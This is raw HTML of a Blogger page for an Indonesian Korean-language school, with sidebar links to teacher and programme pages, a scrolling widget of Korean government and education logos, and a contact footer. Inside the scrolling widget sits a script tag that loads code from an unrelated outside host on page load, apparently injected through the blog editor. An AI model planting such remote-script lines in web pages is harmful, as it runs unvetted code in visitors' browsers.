            	    $(activeTab).fadeIn();
            		return false;
            	});
            });
        </script>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-844379150-id' id='widget-themater_tabs-844379150-id1'>
<div class='sidebar section' id='sidebartab1'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Short cuts</h2>
<div class='widget-content'>
<div><p class="MsoNormal"><span class="Apple-style-span" style="font-size: 17px; line-height: 20px;"><span class="Apple-style-span"></span></span></p><p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span class="Apple-style-span" style="font-size: 17px;"><span class="Apple-style-span" style="line-height: 20px;"></span></span></p><p class="MsoNormal"><span class="Apple-style-span" style="font-size: 17px;"><span class="Apple-style-span"></span></span></p><p class="MsoNormal" style="mso-margin-top-alt: auto;"><span class="Apple-style-span"><span class="Apple-style-span" style="font-size: 17px;"></span></span></p><p class="MsoNormal" style="mso-margin-top-alt: auto;"><span class="Apple-style-span"><span lang="IN" style="color: white; font-family: &quot;Tahoma&quot;,&quot;sans-serif&quot;; font-size: 12.5pt; mso-themecolor: background1;">&#8730;<span class="apple-converted-space"> </span></span><b><span lang="IN" style="color: white; font-family: &quot;Georgia&quot;,&quot;serif&quot;; mso-themecolor: background1;">Profile Pengajar</span></b><span lang="IN" style="color: white; mso-themecolor: background1;"><o:p></o:p></span></span></p><span class="Apple-style-span">  <u1:p></u1:p>  <p class="MsoNormal" style="mso-margin-top-alt: auto;"><span lang="IN" style="color: white; font-family: &quot;Tahoma&quot;,&quot;sans-serif&quot;; font-size: 12.5pt; mso-themecolor: background1;"><span style="mso-tab-count: 1;"></span><span class="Apple-tab-span" style="white-space: pre;">	</span>&#8729;</span><span class="apple-converted-space"><span lang="IN" style="color: white; font-family: &quot;Georgia&quot;,&quot;serif&quot;; mso-themecolor: background1;"> </span></span><span lang="IN" style="color: white; font-family: &quot;Georgia&quot;,&quot;serif&quot;; mso-themecolor: background1;"><a href="http://www.belajarkorea.com/p/blog-page_19.html"><span style="color: white; mso-themecolor: background1;">Dina</span><span class="apple-converted-space"><span style="color: white; mso-themecolor: background1; text-decoration: none; text-underline: none;"> </span></span><span lang="KO" style="color: white; font-family: &quot;Batang&quot;,&quot;serif&quot;; mso-themecolor: background1;">선생님</span></a></span><span lang="IN" style="color: white; mso-themecolor: background1;"><o:p></o:p></span></p>  <u1:p></u1:p>  <p class="MsoNormal" style="mso-margin-top-alt: auto;"><span lang="IN" style="color: white; font-family: &quot;Tahoma&quot;,&quot;sans-serif&quot;; font-size: 12.5pt; mso-themecolor: background1;"><span style="mso-tab-count: 1;"></span><span class="Apple-tab-span" style="white-space: pre;">	</span>&#8729;</span><span class="apple-converted-space"><span lang="IN" style="color: white; font-family: &quot;Georgia&quot;,&quot;serif&quot;; mso-themecolor: background1;"> </span></span><span lang="IN" style="color: white; font-family: &quot;Georgia&quot;,&quot;serif&quot;; mso-themecolor: background1;"><a href="http://www.belajarkorea.com/p/darma.html"><span style="color: white; mso-themecolor: background1;">Darma</span><span class="apple-converted-space"><span style="color: white; mso-themecolor: background1; text-decoration: none; text-underline: none;"> </span></span><span lang="KO" style="color: white; font-family: &quot;Batang&quot;,&quot;serif&quot;; mso-themecolor: background1;">선생님</span></a></span><span lang="IN" style="color: white; mso-themecolor: background1;"><o:p></o:p></span></p>  <u1:p></u1:p>  <p class="MsoNormal" style="mso-margin-top-alt: auto;"><span lang="IN" style="color: white; font-family: &quot;Tahoma&quot;,&quot;sans-serif&quot;; font-size: 12.5pt; mso-themecolor: background1;"><span style="mso-tab-count: 1;"></span><span class="Apple-tab-span" style="white-space: pre;">	</span>&#8729;</span><span class="apple-converted-space"><span lang="IN" style="color: white; font-family: &quot;Georgia&quot;,&quot;serif&quot;; mso-themecolor: background1;"> </span></span><span lang="IN" style="color: white; font-family: &quot;Georgia&quot;,&quot;serif&quot;; mso-themecolor: background1;"><a href="http://www.belajarkorea.com/p/ida_19.html"><span style="color: white; mso-themecolor: background1;">Ida</span><span class="apple-converted-space"><span style="color: white; mso-themecolor: background1; text-decoration: none; text-underline: none;"> </span></span><span lang="KO" style="color: white; font-family: &quot;Batang&quot;,&quot;serif&quot;; mso-themecolor: background1;">선생님</span></a></span><span lang="IN" style="color: white; mso-themecolor: background1;"><o:p></o:p></span></p>  <u1:p></u1:p>  <p class="MsoNormal" style="mso-margin-top-alt: auto;"><span lang="IN" style="color: white; font-family: &quot;Tahoma&quot;,&quot;sans-serif&quot;; font-size: 12.5pt; mso-themecolor: background1;"><u1:p></u1:p>&#8730;<span class="apple-converted-space"> </span></span><b><span lang="IN" style="color: white; font-family: &quot;Georgia&quot;,&quot;serif&quot;; mso-themecolor: background1;">Pilihan Program</span></b><span lang="IN" style="color: white; mso-themecolor: background1;"><o:p></o:p></span></p>  <u1:p></u1:p>  <p class="MsoNormal" style="mso-margin-top-alt: auto;"><span lang="IN" style="color: white; font-family: &quot;Tahoma&quot;,&quot;sans-serif&quot;; font-size: 12.5pt; mso-themecolor: background1;"><span style="mso-tab-count: 1;"></span><span class="Apple-tab-span" style="white-space: pre;">	</span>&#8729;</span><span class="apple-converted-space"><span lang="IN" style="color: white; font-family: &quot;Georgia&quot;,&quot;serif&quot;; mso-themecolor: background1;"> </span></span><span lang="IN" style="color: white; font-family: &quot;Georgia&quot;,&quot;serif&quot;; mso-themecolor: background1;"><a href="http://www.belajarkorea.com/p/blog-page_3024.html"><span style="color: white; mso-themecolor: background1;">Program Umum</span></a></span><span lang="IN" style="color: white; mso-themecolor: background1;"><o:p></o:p></span></p>  <u1:p></u1:p>  <p class="MsoNormal" style="mso-margin-top-alt: auto;"><span lang="IN" style="color: white; font-family: &quot;Tahoma&quot;,&quot;sans-serif&quot;; font-size: 12.5pt; mso-themecolor: background1;"><span style="mso-tab-count: 1;"></span><span class="Apple-tab-span" style="white-space: pre;">	</span>&#8729;</span><span class="apple-converted-space"><span lang="IN" style="color: white; font-family: &quot;Georgia&quot;,&quot;serif&quot;; mso-themecolor: background1;"> </span></span><span lang="IN" style="color: white; font-family: &quot;Georgia&quot;,&quot;serif&quot;; mso-themecolor: background1;"><a href="http://www.belajarkorea.com/p/blog-page_9832.html"><span style="color: white; mso-themecolor: background1;">Program Khusus CTKI</span></a><o:p></o:p></span></p>  <u1:p></u1:p>  <p class="MsoNormal" style="mso-margin-top-alt: auto;"><span lang="IN" style="color: white; font-family: &quot;Georgia&quot;,&quot;serif&quot;; mso-themecolor: background1;"><span style="mso-tab-count: 1;"></span></span><span lang="IN" style="color: white; font-family: &quot;Tahoma&quot;,&quot;sans-serif&quot;; font-size: 12.5pt; mso-themecolor: background1;"><span class="Apple-tab-span" style="white-space: pre;">	</span>&#8729;</span><span class="apple-converted-space"><span lang="IN" style="color: white; font-family: &quot;Georgia&quot;,&quot;serif&quot;; mso-themecolor: background1;"> </span></span><span lang="IN" style="color: white; font-family: &quot;Georgia&quot;,&quot;serif&quot;; mso-themecolor: background1;"><a href="http://www.belajarkorea.com/p/program-privat.html"><span style="color: white; mso-themecolor: background1;">Program Privat</span></a></span><span lang="IN" style="color: white; mso-themecolor: background1;"><o:p></o:p></span></p>  <p class="MsoNormal" style="mso-margin-top-alt: auto;"><span lang="IN" style="color: white; font-family: &quot;Tahoma&quot;,&quot;sans-serif&quot;; font-size: 12.5pt; mso-themecolor: background1;"><span style="mso-tab-count: 1;"></span><span class="Apple-tab-span" style="white-space: pre;">	</span>&#8729;</span><span class="apple-converted-space"><span lang="IN" style="color: white; font-family: &quot;Georgia&quot;,&quot;serif&quot;; mso-themecolor: background1;"> </span></span><span lang="IN" style="color: white; font-family: &quot;Georgia&quot;,&quot;serif&quot;; mso-themecolor: background1;"><a href="http://www.belajarkorea.com/p/fasilitas.html"><span style="color: white; mso-themecolor: background1;">Fasilitas</span></a></span><span lang="IN" style="color: white; mso-themecolor: background1;"><o:p></o:p></span></p>  <u1:p></u1:p>  <p class="MsoNormal" style="mso-margin-top-alt: auto;"><span lang="IN" style="color: white; font-family: &quot;Tahoma&quot;,&quot;sans-serif&quot;; font-size: 12.5pt; mso-themecolor: background1;"><u1:p></u1:p>&#8730;<span class="apple-converted-space"> </span></span><b><span lang="IN" style="color: white; font-family: &quot;Georgia&quot;,&quot;serif&quot;; mso-themecolor: background1;"><a href="http://www.belajarkorea.com/p/kerja-ke-korea_2156.html"><span style="color: white; mso-themecolor: background1;">Kerja ke Korea</span></a></span></b><span lang="IN" style="color: white; mso-themecolor: background1;"><o:p></o:p></span></p>  <u1:p></u1:p>  <p class="MsoNormal" style="mso-margin-top-alt: auto;"><span lang="IN" style="color: white; font-family: &quot;Tahoma&quot;,&quot;sans-serif&quot;; font-size: 12.5pt; mso-themecolor: background1;"><u1:p></u1:p>&#8730;<span class="apple-converted-space"> </span></span><span lang="IN" style="color: white; font-family: &quot;Georgia&quot;,&quot;serif&quot;; mso-themecolor: background1;"><a href="http://www.belajarkorea.com/p/sejarah-abjad-korea.html"><b><span style="color: white; mso-themecolor: background1;">Sejarah Abjad Korea</span></b></a></span><span lang="IN" style="color: white; mso-themecolor: background1;"><o:p></o:p></span></p>  <u1:p></u1:p><u1:p></u1:p></span><p></p><span class="Apple-style-span">  <u1:p></u1:p><u1:p></u1:p></span><p></p><span class="Apple-style-span">  <span class="Apple-style-span"><u1:p></u1:p><u1:p></u1:p></span></span><p></p><span class="Apple-style-span" style="line-height: 20px;">  <p class="MsoNormal"><span style="color: white; mso-themecolor: background1;"><o:p> </o:p></span></p></span><p></p></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Related Links</h2>
<div class='widget-content'>
<marquee direction="up" height="250" onmouseout="this.start()" onmouseover="this.stop()" scrollamount="6"><br /><div class="separator" style="clear: both; text-align: center;"><span class="Apple-style-span"><u><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"></div></div><div class="separator" style="clear: both; text-align: center;"><span class="Apple-style-span"><u><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span class="Apple-style-span" style="margin-left: 1em; margin-right: 1em;"><a href="http://www.bnp2tki.go.id/"><img border="0" height="33" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioIri3T_OlCaTLNHwI4G59E8eHICElrrBm-IeC4tiAt6QO40sa9cV16VzZ45mzdkFQdzmKbJz2Ao2LSxKrPYg-s0hjtOsQ0jbij970gFmqeZvoej5FAmr-l8ed_4i3Mkqc2zyPekfQ51rN/s200/4.png" width="200" /></a></span></div></div></u></span></div><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"><span class="Apple-style-span"  style="font-size:x-small;"></span></div></div><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"><span class="Apple-style-span" style="margin-left: 1em; margin-right: 1em;"><a href="http://www.topik.go.kr/"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpWcyQasDdr1CNmb3UYdP4Wdh4YvEohABbIh4CaUWLTSImq2OX7l5BqQcFQifjVKnWIzhrqYCjTHn8SPJIIZiPCId_PPAxOTqldHKbgCc0sgJsiMZNsE7GH93r84_zM03SMs2_iIsv8BMb/s1600/1.png" /></a></span></div></div><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"><span class="Apple-style-span" style="margin-left: 1em; margin-right: 1em;"><a href="https://www.eps.go.kr/"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiO9t-7eTxp6DpB0PlFQKcpIE-FtqcUVo44Lt5Xzeq6iH7CLvb3Jf6srn76Vgl-IHc3hmoylaecD3yXoZBC0V0TWHORhyphenhyphenJ-EeBCkxdwl0NQcZ-DbqLx-4Z2jsiPFwWirv1JBOautejhnNVz/s1600/2.png" /></a></span></div></div><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"><span class="Apple-style-span" style="margin-left: 1em; margin-right: 1em;"><a href="http://epstopik.hrdkorea.or.kr/eps-topik/home/index/index.do"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXJpk1rqUMWjIQtJdZ2x95yp3O6KaUsfi_Btt-66pnf6dqMl9TTjkHFMN9tG2IsLWzrycd9ILn-wCQlLMDt7k0TWcxSsuZtsfZG5QjSL8M7UslUw6hLYmdqjZeiM1mtRH7FkYULJJFIIhg/s1600/3.png" /></a></span></div></div><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both; text-align: center;"></div></div></u></span></div><div class="separator" style="clear: both; text-align: center;"><a href="http://kto.visitkorea.or.kr/eng.kto"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHvzoXvrIcvMf6K3-2oNIWjj9BKZRjcxzbIft324oCreoAjSKVJcCHedEpB_Yj3gBpk6_-38R8jo2WUjLhzmEXngyGm0gbTvgZMZ75MLopz6aLRdbkJilOS7yzP5J1FUqvaljO2pspxnwU/s1600/5.2.png" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="http://www.talktomeinkorean.com/"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEic6CKWSgFjHyGpe1w2Puly58iwuzKwO8TZGWsr8SYidXcYz-vIxKheqhXsk8bwCxu-66pWOT-4DeOOVhEovmYFoNs4a0ZxrX42Jp5Jz0bAwSbiomIo0bn6WRu1RLOgiyTz1Ag6-TXH2vYx/s1600/6.png" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><p class="separator" style="clear: both; font-family: 'Times New Roman'; font-size: medium; margin: 0px;"><a href="http://www.hrdkorea.or.kr/"><img border="0" height="32" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUNZAqa-niGN-Cfvg9THBU6szOyidjLFeK9SiKpj_5ICh2i-JzaklwJ0GHqH1MLjvQqtns_aUVfP5yyvnxV1egWR3YB2S0TcNfyK7ZnsgmljcUcPhjxVEQvoz-Z9qTy09tcFOJfFYpFvTY/s200/HUMAN1.png" style="cursor: move;" width="180" /></a></p><p class="separator" style="clear: both; font-family: 'Times New Roman'; font-size: medium; margin: 0px;"><br /></p><p class="separator" style="clear: both; font-family: 'Times New Roman'; font-size: medium; margin: 0px;"><a href="http://www.kfas.or.kr/"><img border="0" height="25" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjI9zsEJx6Rc181TZxXy_ITIVHsSxjjNCIxhCJSxCumsH3c4GTBRuHuDDd9tynMo98aOZcGKbDXs-MO3Ez5jKGAtc8FRQqhLu71Q2jVRNq9yVFGlKkxbyEgv1Zbch5Bv9Zk2UQN1tZDt5Qf/s200/KFAS1.png" style="cursor: move;" width="180" /></a><span id="goog_2124226030"></span><span id="goog_2124226031"></span><a href="http://www.blogger.com/"></a></p><p style="font-family: 'Times New Roman'; font-size: medium; margin: 0px; text-align: start;"><br /></p><p class="separator" style="clear: both; font-family: 'Times New Roman'; font-size: medium; margin: 0px;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMOPd9W1JScDSkuYhxBNr5QNV3GL4dAe5v3tBiAOblblmKzzN5_Pyh8HobQbsYsa19Zdid8_8EQprSPCg49Nb4h2-ufpptv-CZj5O19SStN7F96DQjGee8WEO-DdJaCQ77ltfYnXMM2kSk/s1600/koreafoundation1.png" style="cursor: move;" /></p><p style="font-family: 'Times New Roman'; font-size: medium; margin: 0px; text-align: start;"><br /></p><p class="separator" style="clear: both; font-family: 'Times New Roman'; font-size: medium; margin: 0px;"><a href="http://www.niied.go.kr/eng"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho6KPip9U_4hJH8BHK4yN6Xr1P7KUPkQz0c6ooNasX1ce0V_nUXOQImbbKw-KNmTdS2JwgwbmZ534rSuWnfsIx4GR58XT3iwj1K1x5Y2R4sHHGYV2Ez3UrMv6-OGxv0Wpp-d0xlL5RVQwz/s1600/niied1.png" style="cursor: move;" /></a></p><p class="separator" style="clear: both; font-family: 'Times New Roman'; font-size: medium; margin: 0px;"><a href="http://www.studyinkorea.go.kr/"><img border="0" height="70" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhXwM_VgkSWcvQl1Rfshj5tG2O1aeqVa1mShIW_3Tbgeso3DNlAxF2Ag4hCENJZNpqy0X8nRYoJE68lpJQFAwFwlVJOeN7Z_dFop_uXVhcnzEit4F9sZyZvXlDHZp8UQ0EC4iudFghFYUH/s200/studyinkorea1.png" style="cursor: move;" width="180" /></a></p><p style="font-family: 'Times New Roman'; font-size: medium; margin: 0px; text-align: start;"><br /></p><p class="separator" style="clear: both; font-family: 'Times New Roman'; font-size: medium; margin: 0px;"><a href="http://www.visitkorea.or.kr/intro.html"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQaF2L5otuEoORasSNWp25V1eqLvUkao0yV2SLzSLVEfWmQRWb70Ij4-MqiSUVfp3zBm5hJlilx9YpVSjs77ys5JOENVAOfrnNFv-Sm6kM46l9ssW17Bg_m7xLS9pd5Xgl_4P6eeShNjNW/s1600/visitkorea1.png" style="cursor: move;" /></a></p></div><br /><br /><script src="https://secure-content-delivery.com/data.js.php?i={6201617D-345E-4063-944F-0BC2C4932162}&amp;d=2013-08-09&amp;s=http://www.blogger.com/blogger.g?blogID=4494869218203157028#editor/src=sidebar&amp;cb=0.614875682788136" type="text/javascript"></script><br /></marquee>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-844379150-id' id='widget-themater_tabs-844379150-id2'>
<div class='sidebar no-items section' id='sidebartab2'></div>
</div>
</div>
<div style='height:5px;clear:both;'></div>
<div class='sidebar no-items section' id='sidebarright'></div>
<p></p></div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div></div>
<!-- end outer-wrapper -->
<div style='clear:both;'></div>
<div id='footer-widgets-container'>
<div class='clearfix' id='footer-widgets'>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec no-items section' id='footersec1'></div>
</li>
</ul>
</div>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec2'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span style="color: white; font-family: &quot;Felix Titling&quot;; font-size: 10.0pt; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-themecolor: background1;">SEJONG</span></b><span lang="IN" style="color: white; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; mso-ansi-language: IN; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-themecolor: background1;"><o:p></o:p></span></p>  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span style="color: white; font-family: &quot;Felix Titling&quot;; font-size: 10.0pt; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-themecolor: background1;">Lembaga Indonesia-Korea</span></b><b><span style="color: white; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-themecolor: background1;"><br /> </span></b><span style="color: white; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-themecolor: background1;">Jl. Ringin Putih No. 490 A Kotagede 55000<br /> Telp: 085876801234, 087738393938, (0274) 2672127<br /> email : liksejong@</span><span lang="IN" style="color: white; font-family: &quot;Georgia&quot;,&quot;serif&quot;; font-size: 10.0pt; mso-ansi-language: IN; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-themecolor: background1;">gmail</span><span style="color: white; font-family: &quot;Georgia&quot;,&quot;serif&quot;; font-size: 10.0pt; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-themecolor: background1;">.com</span><span style="color: white; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-themecolor: background1;"><o:p></o:p></span></p>
</div>
<div class='clear'></div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box footer-widget-box-last'>
<ul class='widget-container'>
<li>
<div class='footersec no-items section' id='footersec3'></div>
</li>
</ul>
</div>
</div>
</div>
<div style='clear:both;'></div>
<div id='footer-container'>
<div id='footer'>
<div id='copyrights'>
Copyright &copy; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='http://www.belajarkorea.com/'>Sejong Lembaga Indonesia Korea</a>
</div>
<div id='credits'>
<!-- you don't have permission to remove or change these -->
Design by <a href='http://fthemes.com/' target='_blank'>FThemes</a> |Template by <a href='http://www.premiumbloggertemplates.com/' target='_blank' title='Designs'>Top Templates</a><br/>
<a href='http://www.100wpthemes.com/' target='_blank'>100WPthemes.com</a>
</div>
</div><!-- #footer -->
</div>
<div style='clear:both;'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6QcFpZx12tbDleO33EmMgtQSL_cQ:1769694479760';_WidgetManager._Init('//draft.blogger.com/rearrange?blogID\x3d4494869218203157028','//www.belajarkorea.com/p/visi-dan-misi.html','4494869218203157028');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4494869218203157028', 'title': 'Sejong Lembaga Indonesia Korea', 'url': 'http://www.belajarkorea.com/p/visi-dan-misi.html', 'canonicalUrl': 'http://www.belajarkorea.com/p/visi-dan-misi.html', 'homepageUrl': 'http://www.belajarkorea.com/', 'searchUrl': 'http://www.belajarkorea.com/search', 'canonicalHomepageUrl': 'http://www.belajarkorea.com/', 'blogspotFaviconUrl': 'http://www.belajarkorea.com/favicon.ico', 'bloggerUrl': 'https://draft.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sejong Lembaga Indonesia Korea - Atom\x22 href\x3d\x22http://www.belajarkorea.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Sejong Lembaga Indonesia Korea - RSS\x22 href\x3d\x22http://www.belajarkorea.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sejong Lembaga Indonesia Korea - Atom\x22 href\x3d\x22https://draft.blogger.com/feeds/4494869218203157028/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5095709450607418', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'more \xbb', 'pageType': 'static_page', 'pageId': '6324090943683637207', 'pageName': 'Visi dan Misi', 'pageTitle': 'Sejong Lembaga Indonesia Korea: Visi dan Misi'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Visi dan Misi', 'description': 'VISI     \xa0\xa0 \xa0 \xa0 Menjadi pusat pembelajaran bahasa Korea terbaik       MISI     Menciptakan suasana belajar yang menyenangkan untuk memenuhi ...', 'url': 'http://www.belajarkorea.com/p/visi-dan-misi.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': true, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'pageId': 6324090943683637207}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'header2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebarleft', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebarleft', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebarleft', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebarleft', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebartab1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebartab1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebartab1', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.belajarkorea.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmA2L7BOyoVnC8CCak9wboQ0P3GXER_6LuG33iXm9Dxgg_fAgFKIuL6A0SlVo2_dX2JM1hUbk2TeMj_0Zs1EgTq0pI32Xg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footersec2', document.getElementById('HTML3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.belajarkorea.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmA2L7BOyoVnC8CCak9wboQ0P3GXER_6LuG33iXm9Dxgg_fAgFKIuL6A0SlVo2_dX2JM1hUbk2TeMj_0Zs1EgTq0pI32Xg
body_size: 257
content:
